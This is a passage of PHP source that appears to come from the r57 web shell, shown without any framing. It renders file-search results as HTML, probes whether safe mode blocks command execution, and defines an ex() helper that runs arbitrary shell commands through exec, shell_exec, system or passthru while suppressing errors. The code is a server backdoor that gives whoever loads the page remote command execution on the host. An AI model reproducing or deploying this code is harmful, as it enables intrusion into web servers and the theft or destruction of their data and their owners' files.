 if($found > 0)
{
$r .= "<TABLE width=100%>";
foreach($res as $file=>$v)
{
$r .= "<TR>";
$r .= "<TD colspan=2><font face=Verdana size=-2><b>".ws(3);
$r .= (!$unix)? str_replace("/","",$file) : $file;
$r .= "</b></font></ TD>";
$r .= "</TR>";
foreach($v as $a=>$b)
{
$r .= "<TR>";
$r .= "<TD align=center><B><font face=Verdana size=-2>".
$a."</font></B></TD>";
$r .= "<TD><font face=Verdana size=-2>".ws(2).$b."</font></TD>";
$r .= "</TR>n";
}
}
$r .= "</TABLE>";
echo $r;
}
else
{
echo "<P align=center><B><font face=Verdana size=-2>".
$lang[$language.'_text56']."</B></font></P>";
}
echo "<br><div align=center><font face=Verdana size=-2><b>[ <a href=".
$_SERVER['PHP_SELF'].">BACK</a> ]</b></font></div>";
die();
}
if(!$safe_mode && strpos(ex("echo abcr57"),"r57")!=3) { $safe_mode = 1; }
$SERVER_SOFTWARE = getenv('SERVER_SOFTWARE');
if(empty($SERVER_SOFTWARE)){ $SERVER_SOFTWARE = "-"; }
function ws($i)
{
return @str_repeat("&nbsp;",$i);
}
function ex($cfe)
{
$res = '';
if (!empty($cfe))
{
if(function_exists('exec'))
{
@exec($cfe,$res);
$res = join("n",$res);
}
elseif(function_exists('shell_exec'))
{
$res = @shell_exec($cfe);
}
elseif(function_exists('system'))
{
@ob_start();
@system($cfe);
$res = @ob_get_contents();
@ob_end_clean();
}
elseif(function_exists('passthru'))
{
@ob_start();
@passthru($cfe);
$res = @ob_get_contents();
 